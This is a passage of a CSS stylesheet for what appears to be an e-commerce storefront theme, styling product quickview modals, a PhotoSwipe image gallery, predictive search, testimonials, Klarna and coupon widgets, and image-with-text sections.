#modal-quickview-cart .product__section-details {
  padding: 0 20px;
}

#modal-quickview-cart .product__section-content {
  padding: 0;
}

#modal-quickview-cart .product__section-details form {
  border-bottom: none;
}

#modal-quickview-cart .product__section-details,
#modal-quickview-cart .product-description {
  text-align: left !important;
}

#modal-quickview-cart .price {
  align-items: flex-start !important;
}

@media (min-width: 740px ) {
  .slideout__trigger-quickview__wrapper {
    top: 1px;
  }
  #modal-quickview-cart .product-quickview__container {
    overflow-y: auto;
    max-height: 800px;
    margin: 12px;
  }
  .product-quickview__container .product__section-container {
    grid-template-columns: 5fr 5fr;
    grid-column-gap: 40px;
    display: grid;
  }
  #modal-quickview-cart .modal__inner-wrapper {
    padding: 10px !important;
  }
}
#modal-quickview-cart .product__section-images {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 3s; /* don't forget to set a duration! */
}
#modal-quickview-cart .product__section-content {
  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 2s; /* don't forget to set a duration! */
}
@media (max-width: 739px ) {
  .slideout__trigger-quickview__wrapper {
    top: 20px;
  }
  #modal-quickview-cart .product-quickview__container {
    overflow-y: auto;
    max-height: 560px;
    margin: 10px;
    padding-right: 10px;
  }
}

/* ---- Drawer quick view ---- */
.slideout .product-quickview__container .product__section-container {
    grid-template-columns: repeat(1, 12fr);
    padding: 20px;
    grid-row-gap: 0px;
}

.slideout .product-quickview__container .product__section-container .product__section-content {
    padding: 0;
}


.slideout__drawer-right .product-quickview__container .product__section-details,
.slideout__drawer-right .product-quickview__container .product__section-details
.slideout__drawer-right .product-quickview__container .rte,
.slideout__drawer-right .product-quickview__container .product__section-details h1 {
    text-align: left;
}

.slideout__drawer-right .product-quickview__container .add {
    margin: 0;
}
.slideout__drawer-right .product-quickview__container .price {
    align-items: flex-start;
}

a.view-full {
    text-decoration: underline;
    margin-top: 15px;
    display: block;
}

/* ---- Scrollup ---- */

.scrollup {
  width:50px;
  height:40px;
  line-height: 40px;
  opacity:0;
  position:fixed;
  bottom:210px;
  right:20px;
  z-index: 3;
  transform: translateY(100px);
  transition: all .5s ease;
  background: #000000;
  text-align: center;
}

.scrollup:hover {
  text-decoration: none;
}

.scrollup.showBtn {
  opacity: 0.4;
  transform: translateY(0);
}

.scrollup:hover {
  text-decoration: none;
  opacity: 0.7;
  -webkit-transition: opacity 1000ms ease-in-out;
  -moz-transition: opacity 1000ms ease-in-out;
  -o-transition: opacity 1000ms ease-in-out;
  -ms-transition: opacity 1000ms ease-in-out;
  transition: opacity 1000ms ease-in-out;
}
@media only screen and (max-width: 799px){
.scrollup, .scrollup i {
  opacity: 0;
  display: none !important;
}
}
/* ---- SPI banner ---- */

.spi-banner {
  margin-top: 8px;
  margin-bottom: 12px;
}

.template-cart .ajax-cart__drawer-wrapper .or-divider,
.template-cart .ajax-cart__drawer-wrapper .ajax-cart__buttons-additional,
.template-cart .ajax-cart__modal-wrapper .or-divider,
.template-cart .ajax-cart__modal-wrapper .ajax-cart__buttons-additional {
   display: none !important;
}
#dynamic-checkout-cart .shopify-cleanslate ul {
    justify-content: center !important;
}


/* ---- Introduction Global Section ---- */

.introduction__text-content {
  display: grid;
  align-items: center;
  grid-gap: 20px;
}

.introduction__heading {
  text-align: right;
  position: relative;
  padding-right: 30px;
}

.introduction__heading:after {
  content:"";
  position: absolute;
  right: 0;
  top: 20%;
  height: 70%;
  width: 1px;
  background: white;
}

.introduction__heading h2 {
  margin-bottom: 0;
  line-height: 1em;
}

.introduction__content .rte p {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}

.introduction__content-btn-wrapper {
  display: inline-block;
  clear: both;
  margin-top: 15px;
}

.introduction__content-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
}
.theme-buttons-curved .introduction__content-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

@media screen and (min-width: 741px) {
  .introduction__text-content {
    grid-template-columns: 5fr 7fr;
    max-width: 80%;
    margin: 0 auto;
  }
}
@media screen and (max-width: 740px) {
  .introduction__text-content {
    grid-template-columns: 1fr;
    margin: 0 20px;
  }
  .introduction__heading {
    text-align: left;
  }
  .introduction__heading:after {
    display: none;
  }
}


/* ---- Image with text section ---- */

.image__withText-wrapper {
  align-items: center;
  margin-top: 40px;
  margin-bottom: 40px;
  grid-row-gap: 0 !important;
}

.image__with-textImage {
  margin-top: -20px;
  margin-bottom: -20px;
}

.image__with-textImage .box-ratio {
  width: 100%;
  position: relative;
  margin-left: auto;
  margin-right: auto;
  background-color: transparent;
  padding-bottom: 450px !important;
}

.image__with-textImage img {
  object-fit: cover;
  height: 450px;
  min-width: 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-backface-visibility: hidden;
      backface-visibility: hidden;
}

.image__with-textImage.image__size-large .box-ratio {
  padding-bottom: 550px !important;
}

.image__with-textImage.image__size-large .box-ratio img {
  height: 550px !important;
}

.image__with-textCaption-btn-wrapper {
  display: inline-block;
  clear: both;
  margin-top: 10px;
}

.theme-buttons-curved .image__with-textCaption-btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.image__with-textCaption-btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
}

@media screen and (min-width: 741px) and (max-width: 980px) {
  .image__with-textImage .box-ratio,
  .image__with-textImage.image__size-large .box-ratio {
    padding-bottom: 420px !important;
  }
  .image__with-textImage img,
  .image__with-textImage.image__size-large img {
    height: 420px !important;
  }
}

@media screen and (min-width: 741px) {
  .image__with-textCaption {
    padding: 30px;
  }
}

@media screen and (max-width: 740px) {
  .image__with-textSection .image__with-textImage {
    margin-bottom: 0;
    margin-left: 0;
    margin-right: 0;
    order: 0;
  }
  .image__with-textImage .box-ratio,
  .image__with-textImage.image__size-large .box-ratio {
    padding-bottom: 350px !important;
  }
  .image__with-textImage img,
  .image__with-textImage.image__size-large img {
    height: 350px !important;
  }
  .image__with-textCaption {
      margin-top: 20px;
      margin-bottom: 25px;
  }
}


/* ---- PhotoSwipe ---- */

.pswp__link { display: block; }
/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */

.pswp {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  overflow: hidden;
  -ms-touch-action: none;
  touch-action: none;
  z-index: 1500;
  -webkit-text-size-adjust: 100%;
  /* create separate layer, to avoid paint on window.onscroll in webkit/blink */
  -webkit-backface-visibility: hidden;
  outline: none; }
  .pswp * {
    -webkit-box-sizing: border-box;
            box-sizing: border-box; }
  .pswp img {
    max-width: none; }

/* style is added when JS option showHideOpacity is set to true */
.pswp--animate_opacity {
  opacity: 0.001;
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--open {
  display: block; }

.pswp--zoom-allowed .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.pswp--zoomed-in .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab; }

.pswp--dragging .pswp__img {
  /* autoprefixer: off */
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing; }

.pswp__bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #fff;
  opacity: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  will-change: opacity; }

.pswp__scroll-wrap {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: hidden; }

.pswp__container,
.pswp__zoom-wrap {
  -ms-touch-action: none;
  touch-action: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0; }

/* Prevent selection and tap highlights */
.pswp__container,
.pswp__img {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
      user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none; }

.pswp__zoom-wrap {
  position: absolute;
  width: 100%;
  -webkit-transform-origin: left top;
  -ms-transform-origin: left top;
  transform-origin: left top;
  /* for open/close transition */
  -webkit-transition: -webkit-transform 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: transform 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp__bg {
  will-change: opacity;
  /* for open/close transition */
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

.pswp--animated-in .pswp__bg,
.pswp--animated-in .pswp__zoom-wrap {
  -webkit-transition: none;
  transition: none; }

.pswp__container,
.pswp__zoom-wrap {
  -webkit-backface-visibility: hidden; }

.pswp__item {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  overflow: hidden; }

.pswp__img {
  position: absolute;
  width: auto;
  height: auto;
  top: 0;
  left: 0; }

/*
	stretched thumbnail or div placeholder element (see below)
	style is added to avoid flickering in webkit/blink when layers overlap
*/
.pswp__img--placeholder {
  -webkit-backface-visibility: hidden; }

/*
	div element that matches size of large image
	large image loads on top of it
*/
.pswp__img--placeholder--blank {
  background: #fff; }

.pswp--ie .pswp__img {
  width: 100% !important;
  height: auto !important;
  left: 0;
  top: 0; }

.pswp__error-msg {
  position: absolute;
  left: 0;
  top: 50%;
  width: 100%;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  margin-top: -8px;
  color: #CCC; }

.pswp__error-msg a {
  color: #CCC;
  text-decoration: underline; }

.pswp__button {
  width: 44px;
  height: 44px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 15px;
  background-color: var(--direction-background);
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none;
  border: 0;
  padding: 0;
  opacity: 1;
  -webkit-transition: opacity 0.2s;
  transition: opacity 0.2s;
  }
  .pswp__button:focus, .pswp__button:hover {
    opacity: 1;
    background-color: var(--direction-hover);
  }
  .pswp__button::-moz-focus-inner {
    padding: 0;
    border: 0;
  }
.pswp__button svg {
  pointer-events: none;
}
/* pswp__ui--over-close class it added when mouse is over element that should close gallery */
.pswp__ui--over-close .pswp__button--close {
  opacity: 1;
}

.pswp__element--disabled {
  display: none;
}

.pswp__button,
.pswp__button--arrow--left:before,
.pswp__button--arrow--right:before {
  width: 44px;
  height: 44px;
}

.pswp--zoom-allowed .pswp__button--zoom,
.pswp__button.pswp__button--zoom {
  display: none;
}

/* no arrows on touch screens */
.pswp--touch .pswp__button--arrow--left,
.pswp--touch .pswp__button--arrow--right {
  visibility: hidden; }


.pswp__ui.pswp__ui--hidden {
  transform: translateY(200%);
  transition: 0s 0s;
}

.pswp__button--arrow--left,
.pswp__button--arrow--right {
  border-radius: unset;
}

.pswp__button--arrow--left {
  position: absolute;
  left: 15%;
  top: 50%;
}

.pswp__button--arrow--right {
  position: absolute;
  right: 15%;
  top: 50%;
}

.pswp__button--arrow--left:hover,
.pswp__button--arrow--right:hover {
  background-color: var(--direction-hover);
}

.pswp__button.pswp__button--close {
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
}

/*

	2. Loading indicator (preloader)

 */
.pswp__preloader {
  width: 44px;
  height: 44px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -22px;
  opacity: 0;
  -webkit-transition: opacity 0.25s ease-out;
          transition: opacity 0.25s ease-out;
  will-change: opacity;
  direction: ltr; }

.pswp__preloader__icn {
  width: 20px;
  height: 20px;
  margin: 12px; }

.pswp__preloader--active {
  opacity: 1; }
  .pswp__preloader--active .pswp__preloader__icn {
    /* We use .gif in browsers that don't support CSS animation */
    background: url(preloader.gif) 0 0 no-repeat; }

.pswp--css_animation .pswp__preloader--active {
  opacity: 1; }
  .pswp--css_animation .pswp__preloader--active .pswp__preloader__icn {
    -webkit-animation: clockwise 500ms linear infinite;
            animation: clockwise 500ms linear infinite; }
  .pswp--css_animation .pswp__preloader--active .pswp__preloader__donut {
    -webkit-animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite;
            animation: donut-rotate 1000ms cubic-bezier(0.4, 0, 0.22, 1) infinite; }

.pswp--css_animation .pswp__preloader__icn {
  background: none;
  opacity: 0.75;
  width: 14px;
  height: 14px;
  position: absolute;
  left: 15px;
  top: 15px;
  margin: 0; }

.pswp--css_animation .pswp__preloader__cut {
  position: relative;
  width: 7px;
  height: 14px;
  overflow: hidden; }

.pswp--css_animation .pswp__preloader__donut {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 14px;
  height: 14px;
  border: 2px solid #FFF;
  border-radius: 50%;
  border-left-color: transparent;
  border-bottom-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  background: none;
  margin: 0; }

@media screen and (max-width: 1024px) {
  .pswp__preloader {
    position: relative;
    left: auto;
    top: auto;
    margin: 0;
    float: right; } }

@-webkit-keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes clockwise {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@-webkit-keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
            transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
            transform: rotate(0); } }

@keyframes donut-rotate {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0); }
  50% {
    -webkit-transform: rotate(-140deg);
            transform: rotate(-140deg); }
  100% {
    -webkit-transform: rotate(0);
            transform: rotate(0); } }

/*

	6. Additional styles

 */
/* root element of UI */
.pswp__ui {
  -webkit-font-smoothing: auto;
  visibility: visible;
  opacity: 1;
  z-index: 1550;

  animation: fadeIn; /* referring directly to the animation's @keyframe declaration */
  animation-duration: 2.5s; /* don't forget to set a duration! */
}

/* top black bar with buttons and "1 of X" indicator */
.pswp__top-bar {
  position: absolute;
  left: 0;
  top: 0;
  height: 44px;
  width: 100%; }

.pswp__caption,
.pswp__top-bar,
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  -webkit-backface-visibility: hidden;
  will-change: opacity;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
          transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1); }

/* pswp--has_mouse class is added only when two subsequent mousemove events occur */
.pswp--has_mouse .pswp__button--arrow--left,
.pswp--has_mouse .pswp__button--arrow--right {
  visibility: visible; }

.pswp__top-bar,
.pswp__caption {
  background-color: #fff; }
/* pswp__ui--fit class is added when main image "fits" between top bar and bottom bar (caption) */
.pswp__ui--fit .pswp__top-bar,
.pswp__ui--fit .pswp__caption {
  background-color: rgba(0, 0, 0, 0.3); }

/* pswp__ui--idle class is added when mouse isn't moving for several seconds (JS option timeToIdle) */
.pswp__ui--idle .pswp__top-bar {
  opacity: 0; }

.pswp__ui--idle .pswp__button--arrow--left,
.pswp__ui--idle .pswp__button--arrow--right {
  opacity: 0; }

/*
	pswp__ui--hidden class is added when controls are hidden
	e.g. when user taps to toggle visibility of controls
*/
.pswp__ui--hidden .pswp__top-bar,
.pswp__ui--hidden .pswp__caption,
.pswp__ui--hidden .pswp__button--arrow--left,
.pswp__ui--hidden .pswp__button--arrow--right {
  /* Force paint & create composition layer for controls. */
  opacity: 0.001; }

/* pswp__ui--one-slide class is added when there is just one item in gallery */
.pswp__ui--one-slide .pswp__button--arrow--left,
.pswp__ui--one-slide .pswp__button--arrow--right,
.pswp__ui--one-slide .pswp__counter {
  display: none; }

.pswp__element--disabled {
  display: none !important; }

.pswp--minimal--dark .pswp__top-bar {
  background: none; }


/* ---- Predictive search ---- */

input[type="search"]#Search::-webkit-search-decoration,
input[type="search"]#Search::-webkit-search-cancel-button,
input[type="search"]#Search::-webkit-search-results-button,
input[type="search"]#Search::-webkit-search-results-decoration {
  -webkit-appearance:none;
}

#predictive-search {
  position: relative;
  line-height: initial;
  --ps-background-color: var(--background);
  --ps-border-color: var(--dotted-color);
  --ps-color: var(--text-color);
  --ps-transition: background-color 100ms ease-in-out;
}
#predictive-search ul {
  margin-bottom: 0;
}
#predictive-search-results {
  width: 100%;
  background: var(--ps-background-color);
  border: 1px solid var(--ps-border-color);
  color: var(--ps-color);
}
.predictive-search__heading {
  margin-left: 1rem;
  margin-right: 1rem;
  margin-bottom: 0;
  padding-top: 1rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid var(--ps-border-color);
  color: var(--ps-color);
}
.predictive-search__heading#predictive-search-products {
  margin-bottom: 1rem;
}
.predictive-search__item-content .price.price--listing .price-item {
  color: var(--ps-color);
}
.predictive-search__list-item,
.predictive-search__results-list > li {
  display: block !important;
  list-style-type: none;
}
.predictive-search__item.button-as-link {
  color: var(--ps-color);
}
.predictive-search__item-content .price.price--listing {
  align-items: flex-start;
}
.predictive-search__image {
  margin-right: 1rem;
  width: initial;
}
/*center vertically*/
.predictive-search__item-content {
  display: flex;
  flex-direction: column;
  justify-content: center;
}
#predictive-search-results-list .predictive-search__item {
  display: flex;
  width: 100%;
  padding: 1rem;
  text-align: left;
  background-color: transparent;
  transition: var(--ps-transition);
  font-weight: initial;
  text-transform: initial;
  height: initial;
  line-height: initial;
  color: var(--ps-color);
}
.predictive-search__list-item--search .predictive-search__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  text-decoration: none;
}
.predictive-search-form {
  position: relative;
}
/*hover effects*/
.predictive-search__list-item--search .predictive-search__item:hover,
.predictive-search__list-item--search .predictive-search__item:focus,
#predictive-search .predictive-search__item:hover,
#predictive-search .predictive-search__item:focus {
  background-color: var(--ps-background-color);
}
.predictive-search__item:hover .predictive-search__item-heading {
  text-decoration: underline;
}
/*increase font weight*/
.predictive-search__item-heading {
  font-weight: 700;
}
/*add border*/
.predictive-search__list-item--search {
  border-top: 1px solid var(--ps-border-color);
}
.search__product-loop.grid__wrapper {
  padding-left: 1rem;
  padding-right: 1rem;
}

.search-sidebar {
  padding: 0 1rem 1rem 1rem;
}
.search-sidebar #predictive-search-results {
  border: none;
}

/* ---- Text with icons ---- */
.text__icons-section .text__icons-container {
  align-content: center;
  grid-gap: 0;
  padding: 20px 0;
}
@media screen and (max-width: 740px){
  .text__icons-section .text__icons-container {
  padding: 0;
}
}

.text__icons-section .text__icons-container text__block a {
  display: block;
}

.text__icons-section .text__icons-container .text__block {
    display: flex;
    justify-content: center;
    column-gap: 10px;
    align-items: center;
}

.text__icons-section .box-ratio img,
.text__icons-section .box-ratio {
    background: transparent !important;
}

.text__icons-container .text__block-image img {
   max-height: 20px;
}

.text__block-icon {
    line-height: 0;
}

@media screen and (max-width: 740px) {
  .text__icons-section .text__icons-container .text__block {
    padding: 10px 0;
  }
}

/* ---- Testimonials section ---- */

.testimonials__section {
  padding-top: 20px;
  padding-bottom: 40px;
}

.testimonials__container {
  grid-row-gap: 0 !important;
  align-items: center;
  width: 100%;
  padding: 40px 20px;
}

.testimonials__container {
    grid-row-gap: 40px !important;
}

@media screen and (min-width: 741px) {
  .testimonials__content {
    padding: 0 30px;
  }
}

.testimonials__image.image_square.type__product img {
  object-position: center center;
}

.testimonial__author {
  font-style: italic;
  font-size: 90%;
}

.testimonial__rating {
  margin-bottom: 20px;
}

.testimonial__rating svg {
  height: 15px;
}

.testimonial__btn-wrapper {
  display: inline-block;
  margin-top: 10px;
  margin-right: 10px;
}

.testimonial__btn-wrapper a {
  padding: 10px 20px;
  display: inline-block;
  -webkit-transition: background .3s ease,color .3s ease;
  -moz-transition: background .3s ease,color .3s ease;
  -o-transition: background .3s ease,color .3s ease;
  transition: background .3s ease,color .3s ease;
}

.theme-buttons-curved .testimonial__btn-wrapper a {
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}

.testimonials__section .flickity-page-dots {
  text-align: center;
  bottom: -10px;
}

/* ---- Shop the look ---- */

.shop__theLook-section .shop__theLook-container {
  grid-row-gap: 0;
}
.shop__theLook-section .image__container {
  line-height: 0;
}
.shop__theLook-section .image__container img {
  width: 100%;
}
.shop__theLook-container .shop__thelook-content,
.shop__theLook-section .product-container {
  position: relative;
}

.shop__theLook-section .product-hotspot {
  grid-template-columns: 2fr 6fr;
  grid-column-gap: 10px;
  align-items: center;
  position: absolute;
  width: max-content;
  max-width: 400px;
  top: 13px;
  left: 13px;
  display: none;
  z-index: 2;
  padding: 15px;
}

.shop__theLook-section .hotspot {
  position: absolute;
  cursor: pointer;
}

.shop__theLook-section .hotspot:after {
  content: "";
  width: 25px;
  height: 25px;
  border: 3px solid white;
  border-radius: 50%;
  opacity: 0.6;
  display: block;
  pointer-events: all;
}

.shop__theLook-section .hotspot__prod-image {
  line-height: 0;
  min-width: 60px;
  height: 80px;
  width: 80px;
}

.shop__theLook-section .hotspot__prod-image.image_square img {
  object-fit: cover;
  object-position: center center;
  height: 100%;
  width: 100%;
}

.shop__theLook-section .hotspot__product-details {
  font-size: 90%;
  line-height: 1.6em;
}

.shop__theLook-section .hotspot__product-details a:hover {
  text-decoration: underline;
}

.shop__theLook-section .hotspot__product-price .was {
  color: var(--text-color);
}

.shop__theLook-section .hotspot__product-details .js-quickview-trigger {
  margin: 0 5px;
}

@media screen and (max-width: 740px) {
  .shop__theLook-section .product-hotspot {
    max-width: 130px;
    width: 130px;
    grid-template-columns: 1fr;
    grid-row-gap: 10px;
    padding: 10px;
    text-align: center;
    left: -52px;
  }
  .shop__theLook-section .hotspot__prod-image {
    width: auto;
    height: 100px;
  }
  .shop__theLook-section .hotspot__product-details .js-quickview-trigger {
      clear: left;
      display: block;
      margin-top: 5px;
  }
}


input.required-error,
textarea.required-error {
  outline: 1px solid var(--error-color);
}

/* ---- Product featured content section ---- */

.product__featured-container .product-info form {
  margin-top: 0;
}
.product__featured-container .product-info .button-as-link {
  margin: 0 auto;
}
.product__featured-container .onboard.prod-image.image_square {
  line-height: 0;
}
.product__featured-container .price--on-sale .price__sale {
  flex-direction: column;
}
.product__section-contentWrapper .product__section-content{
 border: 7px double #ffffff00;   
}
.window-cover{
 width: 100%;
 height: 100%;
 top: 0;
 left: 0;
 background: rgba(0,0,0,.7);
}
.my-cart-link-container{
 position: relative;   
}
.header-newsline_cartNum{
 position: absolute;
 width: 20px;
 height: 20px;
 right: -10px;
 top: 4px;
 font-size: 12px;
 border: 2px solid #fff;
 background: #fb4606;
 color: #fff;
 box-sizing: border-box;
 border-radius: 50%;
 display: flex;
 align-items: center;
 justify-content: center;
 text-decoration: none;
 overflow: hidden;
}
.cart-count-pulse{
  animation:bounce 1.5s ease-in-out infinite;
  animation-delay:0s
}

@keyframes bounce{
  0%,
  100%,
  20%,
  50%,
  80%{
    transform:translateY(0)
  }40%{
    transform:translateY(-30%)
  }60%{
    transform:translateY(-15%)}
}

table {
  width: 100%!important;
  border-collapse: collapse;
}

.c-accordion__inner table tbody tr td{
  padding: 8px 20px;
}
.c-accordion__inner table tbody tr td p{
  padding: auto !important;
  margin: auto !important;
}

.c-accordion__inner table tbody tr td:nth-child(odd){
  font-weight: bold;
  width: 15% !important;
}
.c-accordion__inner table tbody tr td:nth-child(even){
  width: 85% !important;
}
.c-accordion__inner table tbody tr:nth-child(odd){
  background: #dddddd;
}
.product-recommendations .product-loop {
    margin: 20px auto;
    display: grid;
    width: 100%;
    margin: auto;
    margin-right: 1.04166667%;
    grid-template-columns: repeat(var(--product-recommendations-per_row), 1fr);
    grid-row-gap: 25px;
    grid-column-gap: 40px;
  }
  @media screen and (min-width: 741px) and (max-width: 980px){
    .product-recommendations .product-loop {
      grid-template-columns: repeat(3, 1fr);
      grid-gap: 10px;
    }
  }
  @media screen and (max-width: 740px){
    .product-recommendations .product-loop {
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 10px;
      margin: 0 auto;
      padding: 0 5px;
    }
  }
.view_more a{
  width: max-content;
  width: fit-content;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.view_more p{
  letter-spacing: 5px;
  text-transform: uppercase;
  text-align: center;
  padding: 10px;
  margin-bottom: 0px;
  font-size: 18px;
  font-weight: bold;
  border: solid 2px var(--secondary-button-color);
  transition: all 0.5s;
  min-width: 230px;
  margin-top: 20px;
  border-radius: 5px;
}

.view_more p:hover{
  background: var(--secondary-button-hover) !important;
  color: var(--button-text) !important;
  transition: all 0.5s ease 0s;
}

#chatra.chatra--side-bottom{
  bottom: 55px !important;
}
#transcyBtnSwitcher{
  display: none !important;
}
.klarna__head{
  position: absolute;
  top: 0px;
  margin-left: -40.5px;
  left: 50%;
}
.klarna_text{
  border-radius: 3px;
  padding: 2px 5px 5px;
  width: 100%;
  background: #f0f5f2;
  font-size: 13px;
  margin-top: 5px;
}
.klarna_logo{
  display: inline-block;
}
.klarna_tip{
  cursor: pointer;
  background: #ffb3c7;
  padding: 3px 0 3px 3px;
  border-radius: 5px;
  margin-right: 3px;
}
.klarna_logo{
  height: 20px;
  position: relative;
  top: 5px;
  display: inline-block;
}
.prompt_icon{
  position: relative;
  top: 2px;
  left: -2px;
  display: inline-block;
}
.coupon_point_box{
  display: inline-block;
  width: 100%;
}
.coupon_point_text{
  display: block;
}
.coupon_point_text p{
  font-size: inherit;
  font-weight: 500;
  margin: inherit;
  margin-left: 40px;
  display: inline;
}
.coupon_point_text strong{
  color: #fd4d15;
}
.success_text{
    color: rgb(255, 255, 255);
    display: none;
    position: absolute;
    right: 25px;
    padding: 0 10px;
    font-size: 18px;
    background: #fd4d15;
    border-radius: 3px;
}
.coupon_btn{
  background: #fff;
  color: #ff4747;
  text-align: center;
  border-radius: 30px;
  font-weight: 700;
  text-transform: uppercase;
  margin: auto!important;
  padding: 0 10px;
  display: inline-block;
}
#scroll {
  height: 38px;
  position: relative;
  font-size: 18px;
  margin-bottom: 0px;
  overflow: hidden;
  border-top: 1px dashed #e1e1e1;
  border-bottom: 1px dashed #e1e1e1;
}

@media (max-width: 799px){
  #scroll {
  font-size: 14px;
}
}
#scroll li {
  line-height: 26px;
  position: relative;
  padding: 5px 0;
}
#scroll li svg{
  position: absolute;
  margin: 0 5px;
}
#scroll li:nth-child(odd){
  background: #ffc107;
  margin-bottom: 5px;
}
#scroll li:nth-child(even){
  background: #ff9007;
  margin-bottom: 5px;
}
.blink{display: inline-block;border-radius: 50px;width: 10px;height: 10px;position: absolute;right: 5px;top: 50%;transform: translate(-50%, -50%);}
.blink:before, 
.blink:after {content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;background: rgba(255, 0, 0, 0.6);border-radius: 50px;opacity: 0;}
.blink:before {transform: scale(1);animation: blink 1.6s infinite linear;}
.blink:after {animation: blink 1.6s 1.2s infinite linear;}

@keyframes blink { 0% {opacity: 0;transform: scale(0.4);} 33.33333% {opacity: 1;transform: scale(1);} 100% {opacity: 0;transform: scale(2);} }
.AddtoCart,.ajax-cart__button-submit{
  text-transform: uppercase;
}
.us_warehouse{
  background-image: linear-gradient(to right , #2e3192, #2e3192);
  text-align: center;
  color: #fff;
  position: absolute;
  bottom: 0;
  display: inline-block;
  width: 100%;
  z-index: 9;
  text-transform: capitalize;
}

/* ---- Image with text ---- */
.imagewithtext {
  margin-bottom: 60px;
}
.home-imagewithtext__content{
  position: relative;
  z-index: 5;
}
.home-imagewithtext__item{
  padding: 48px 0;
  position: relative;
}
.home-imagewithtext__item-bg {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.home-imagewithtext__item:nth-child(5) .home-imagewithtext__item-bg {
  z-index: 1; 
}
.home-imagewithtext__item:nth-child(4) .home-imagewithtext__item-bg {
  z-index: 2; 
}
.home-imagewithtext__item:nth-child(3) .home-imagewithtext__item-bg {
  z-index: 3; 
}
.home-imagewithtext__item:nth-child(2) .home-imagewithtext__item-bg {
  z-index: 4; 
}
.home-imagewithtext__item:nth-child(1) .home-imagewithtext__item-bg {
  z-index: 5; 
}
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__media {
    margin-right: -100px;
}
.home-imagewithtext__item:nth-child(odd) .o-layout {
  direction: rtl;
}
.home-imagewithtext__item:nth-child(odd) .o-layout__item {
  direction: ltr;
  text-align: left; 
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__box {
  margin-left: 10%; 
}
.home-imagewithtext__item:nth-child(odd) .home-imagewithtext__media {
  margin-left: -100px; 
}
@media screen and (max-width: 980px){
 .home-imagewithtext__item:nth-child(odd) .home-imagewithtext__media {
  margin-left: 0px; 
}
}
.home-imagewithtext__item:nth-child(odd) {
    padding: 100px 0;
    margin-top: -148px;
}
.home-imagewithtext__item:nth-child(even) {
    padding: 100px 0;
    margin-top: -148px;
}
.home-imagewithtext__item:first-child {
    margin-top: 0;
    padding-top: 48px;
}
.home-imagewithtext__media {
  position: relative;
}
.home-imagewithtext__media .placeholder-svg {
    height: 420px;
}
svg:not(:root) {
overflow: hidden; 
}
.placeholder-svg {
  display: block;
  background: #444;
  fill: #222;
  width: 100%;
  height: 100%;
  max-width: 100%;
  max-height: 100%; 
}
.o-ratio {
  position: relative;
  display: block;
  overflow: hidden;
}
.o-ratio__content {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
}
.home-imagewithtext__media-img {
  border: 1px solid var(--dotted-color);
  width: 100%;
  height: auto;
  font-style: italic;
  vertical-align: middle;
}
.home-imagewithtext__item:nth-child(even) .home-imagewithtext__box{
  padding: 36px;
